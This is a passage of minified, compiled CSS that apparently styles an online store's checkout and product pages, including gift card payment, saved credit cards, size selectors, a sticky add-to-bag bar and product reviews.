.GiftcardPayment-module-scss-module__yDmQJq__gc-remove-btn{width:fit-content;margin-top:var(--spacing-2xs);padding:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node label{line-height:1.2}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node fieldset{gap:var(--spacing-xs);margin:0 0 20px;display:flex}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node fieldset{flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details{margin:var(--spacing-xs)0;display:flex}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details{flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin{color:var(--color-secondary-text);flex:none;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin p{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;margin:0}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin p:first-child{color:var(--color-primary-text);font-weight:var(--font-semibold)}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-number{flex:4}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-pin{margin:0 var(--spacing-lg);color:var(--color-secondary-text)}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-pin{flex:1;margin:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-remove-btn{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;align-self:flex-start}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-remove-btn{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;width:fit-content;margin:var(--spacing-xs)0;padding:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__required-fields{display:none}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout fieldset{justify-content:space-between;gap:var(--spacing-xs);margin:var(--spacing-xs)0;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__form-group{flex-basis:100%;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__form-group input{width:100%}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout button[type=submit]{width:230px;margin-top:0;margin-left:0;margin-right:auto}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout button[type=submit]{width:100%}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container button[data-variant=primary]{width:255px;margin-left:auto;display:block}@media only screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container button[data-variant=primary]{width:100%}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container button[data-variant=secondary]{width:var(--button-width);font-size:var(--font-size-subtext);font-weight:var(--font-semibold)}@media only screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container button[data-variant=secondary]{width:100%}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__apply-another{margin-top:var(--spacing-2xs)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout{margin-bottom:var(--spacing-sm);border-bottom:none;padding:0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-payment_title{display:none}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form{margin-left:0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__form-wrapper{display:none}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout.GiftcardPayment-module-scss-module__yDmQJq__with-form .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout.GiftcardPayment-module-scss-module__yDmQJq__with-form .GiftcardPayment-module-scss-module__yDmQJq__form-wrapper{display:block}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout.GiftcardPayment-module-scss-module__yDmQJq__with-form .GiftcardPayment-module-scss-module__yDmQJq__form-wrapper .GiftcardPayment-module-scss-module__yDmQJq__gc-payment-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn{color:var(--color-grey-5);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;align-items:center;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn svg{margin-right:var(--spacing-2xs)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn:hover{color:var(--color-black)}@media screen and (max-width:767px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment.GiftcardPayment-module-scss-module__yDmQJq__enhanced-checkout .GiftcardPayment-module-scss-module__yDmQJq__add-gift-card-btn{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}}.GiftcardPayment-module-scss-module__yDmQJq__error-info{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-red);margin-top:var(--spacing-2xs)}
@keyframes SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal{z-index:inherit;left:300px;bottom:var(--spacing-sm);z-index:1;justify-content:center;width:100%;max-width:max-content;display:flex;position:absolute}@media screen and (max-width:1023px){.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal{padding:var(--spacing-xs)0 0;z-index:2;top:auto;left:50%;right:auto;bottom:var(--spacing-lg);margin-left:0;transform:translate(-50%)}}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button{--text-color:var(--color-black);--background-color:var(--color-white);padding:var(--spacing-2xs)var(--spacing-xs);border-radius:var(--spacing-md);opacity:.8;background-color:var(--background-color);height:auto;color:var(--text-color);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;border:none;align-items:center;display:flex}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button:is(button):hover,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button:is(button):hover{opacity:1}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button:is(button):focus-visible,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button:is(button):focus-visible{box-shadow:none}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button:is(button)>span,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button:is(button)>span{padding-right:var(--spacing-2xs)}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button:is(button)>svg,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button:is(button)>svg{color:var(--text-color);transform:rotate(180deg)}@media screen and (min-width:1024px){.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__label-only{text-align:center;max-width:245px}}
@keyframes SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector{z-index:inherit;justify-content:flex-end;padding-top:22px;display:flex;position:relative}@media screen and (max-width:1023px){.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector{width:100%;padding:var(--spacing-xs)0 0}}.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector>*{height:var(--spacing-3md);width:285px}.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector-alternate>*{width:100%}.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector-alternate:empty{display:none}@media screen and (min-width:1024px){.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector-alternate+*{border-top:none!important}}
@keyframes GiftCardForm-module-scss-module__T3h4xa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes GiftCardForm-module-scss-module__T3h4xa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form .GiftCardForm-module-scss-module__T3h4xa__required-fields{text-align:right;color:var(--color-secondary-text);padding-bottom:var(--spacing-xs);font-size:.6875rem;font-weight:var(--font-semibold)}@media screen and (max-width:1023px){.GiftCardForm-module-scss-module__T3h4xa__gift-card-form .GiftCardForm-module-scss-module__T3h4xa__required-fields{margin-bottom:var(--spacing-2xs)}}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form fieldset input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form fieldset input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form fieldset input[type=number]{-moz-appearance:textfield}.GiftCardForm-module-scss-module__T3h4xa__gift-card-form fieldset input{width:100%}.GiftCardForm-module-scss-module__T3h4xa__error-message-info{margin-bottom:var(--spacing-xs);margin-top:calc(var(--spacing-2xs)*-1)}
@keyframes CreditCardIcons-module-scss-module__jk9Ufa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CreditCardIcons-module-scss-module__jk9Ufa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons{float:right;padding-top:var(--spacing-4xs);display:flex}@media screen and (min-width:1024px){.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons{float:none;margin-top:var(--spacing-2xs);padding-top:0}}.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons span{border-radius:0!important}.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons span span{position:relative}.CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icons .CreditCardIcons-module-scss-module__jk9Ufa__credit-card-icon{margin-right:var(--spacing-2xs);align-items:center;display:flex}
@keyframes StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container{top:calc(var(--header-height) + var(--safe-margin-top));z-index:5;position:sticky}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky{--container-width:calc(var(--max-container-width) - var(--spacing-sm)*2);--container-offset:calc(100vw - var(--container-width));--container-padding:calc(var(--container-offset)/2);visibility:hidden;width:100%;height:calc(var(--spacing-2xl));padding:0 var(--container-padding);border-bottom:1px solid var(--color-grey-3);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;background-color:var(--ProductInformation-background-color,var(--color-white));justify-content:space-between;align-items:center;transition:visibility .364s 50ms,transform .364s;display:flex;position:absolute;top:0;left:0;transform:translateY(-100%)}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky[data-active=true]{visibility:visible;transform:translateY(0)}@media screen and (max-width:1200px){.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky{--container-offset:calc(2*var(--spacing-sm))}}@media screen and (max-width:1023px){.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky{display:none}}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky{gap:var(--spacing-xs);align-items:center;display:flex}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky span{padding:0}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky button:first-child{padding:var(--spacing-2xs)var(--spacing-xs);width:var(--max-button-width);cursor:pointer;height:auto;line-height:1.375}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container{align-items:center;gap:var(--spacing-2xs);display:flex}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky button[type=submit]{font-weight:var(--font-bold);font-family:var(--font-extended)}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-condensed-black);letter-spacing:.5px;font-family:var(--font-extended);align-items:center}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky{-webkit-line-clamp:2;text-overflow:ellipsis;word-break:break-word;-webkit-box-orient:vertical;flex-shrink:1;min-width:0;display:-webkit-box;overflow:hidden}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky{white-space:nowrap;margin-right:var(--spacing-xs);flex-shrink:0;align-items:center;display:flex}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky>span{white-space:nowrap}
@keyframes SizeAndFit-module-scss-module__rwGZEG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SizeAndFit-module-scss-module__rwGZEG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit{gap:var(--spacing-xs);flex-direction:column;display:flex}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit .SizeAndFit-module-scss-module__rwGZEG__athlete-info{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;background-color:var(--color-white);opacity:.8;border-radius:var(--spacing-md);padding:var(--spacing-3xs)var(--spacing-xs);text-align:center}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit .SizeAndFit-module-scss-module__rwGZEG__fit-specs{padding:0 0 0 var(--spacing-sm);margin:0}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit .SizeAndFit-module-scss-module__rwGZEG__size-fit-btn{width:100%;display:block}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit ul{list-style:none}
.PaymentCard-module-scss-module__D6b1aG__expired-credit-card[data-card]{box-shadow:0 0 0 1px var(--color-red)inset}
@keyframes CreditCards-module-scss-module__sIN5yG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CreditCards-module-scss-module__sIN5yG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__required-fields{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-align:right}@media screen and (max-width:1023px){.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__new-credit-card{width:var(--button-width)}}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__saved-creditcards{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__saved-creditcards-expired-msg{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}@media screen and (max-width:1023px){.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__saved-creditcards-expired-msg{font-size:var(--font-size-body)}}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__saved-creditcards-expired-msg{margin-top:calc(-1*var(--spacing-sm));color:var(--color-red)}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__cards-list-container{padding-top:var(--spacing-xs)}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__cards-list-container .CreditCards-module-scss-module__sIN5yG__cards-list{gap:var(--spacing-sm);margin:0 0 var(--spacing-md);grid-template-columns:1fr 1fr;grid-auto-rows:1fr;align-items:stretch;padding:0;list-style-type:none;display:grid}@media screen and (max-width:1023px){.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__cards-list-container .CreditCards-module-scss-module__sIN5yG__cards-list{max-width:calc(100vw - var(--spacing-md));grid-template-columns:auto;grid-auto-flow:column;overflow:scroll hidden}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__cards-list-container .CreditCards-module-scss-module__sIN5yG__cards-list li{width:var(--button-width)}}.CreditCards-module-scss-module__sIN5yG__credit-cards #aurus-credit-card{--aurus-extra-bottom-spacing:var(--spacing-md);min-height:calc(280px + var(--aurus-extra-bottom-spacing));margin-bottom:calc(-1*var(--aurus-extra-bottom-spacing));height:calc(var(--aurus-reported-frame-height) - var(--aurus-extra-bottom-spacing))}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul{display:list-item}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul [data-card]{margin-bottom:var(--spacing-sm);background-color:var(--color-grey-1);box-shadow:none;padding:var(--spacing-xs)}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul [data-card] p{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;display:inline}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul [data-card]>:not(.CreditCards-module-scss-module__sIN5yG__Card_actions__xdKYH):first-child{font-weight:400}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul [data-card] p:not(:first-child){display:none}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul [data-card]>[role=group]{float:right;margin:0 var(--spacing-sm)0;display:inline}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul [data-card][data-selected=true]:before{margin-top:var(--spacing-4xs)}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout>button.CreditCards-module-scss-module__sIN5yG__new-credit-card{display:none}
@keyframes Reviews-module-scss-module__B1-k3q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Reviews-module-scss-module__B1-k3q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ua-accordion>div:has(.ua-accordion-heading+.Reviews-module-scss-module__B1-k3q__accordion-panel[data-count="0"]) [class^=Accordion_accordion--heading-icons]{display:none}.Reviews-module-scss-module__B1-k3q__reviews section{gap:var(--spacing-sm);flex-direction:column;display:flex}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__rating-info{margin-bottom:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__rating-info>div{border-radius:var(--spacing-2xs);overflow:hidden}.Reviews-module-scss-module__B1-k3q__reviews section[data-write]{margin-bottom:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section[data-write] button[data-variant=primary]{text-transform:capitalize}.Reviews-module-scss-module__B1-k3q__reviews section[data-first=true]{border-top-left-radius:var(--spacing-2xs);border-top-right-radius:var(--spacing-2xs);overflow:hidden}.Reviews-module-scss-module__B1-k3q__reviews section[data-last=true]{border-bottom-left-radius:var(--spacing-2xs);border-bottom-right-radius:var(--spacing-2xs);overflow:hidden}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__button button{border-radius:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__button button[data-variant=secondary]{background-color:#0000}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__button+hr{margin-top:var(--spacing-sm);margin-bottom:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__bottom{margin-top:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__summary{background-color:var(--color-page-background);border-radius:var(--spacing-2xs);padding:var(--spacing-xs);gap:var(--spacing-xs)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__summary ul{padding:0 0 0 var(--spacing-xs);margin:0}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__summary>div:first-of-type{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__summary>cite:first-of-type{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);font-style:normal}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section form .form-field{width:100%}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section form .form-field .prefix-label-container{top:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section form input{background-color:var(--color-white);border:solid 1px var(--color-white);width:100%;margin-bottom:var(--spacing-xs)}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .form-field>label{background-color:var(--color-grey-1)!important}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-button{display:none!important}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container{margin-bottom:var(--spacing-sm);flex-direction:column;align-items:start;display:flex}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container .Reviews-module-scss-module__B1-k3q__sorting{width:100%}@media screen and (max-width:767px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container .Reviews-module-scss-module__B1-k3q__sorting-wrapper{width:100%}}@media screen and 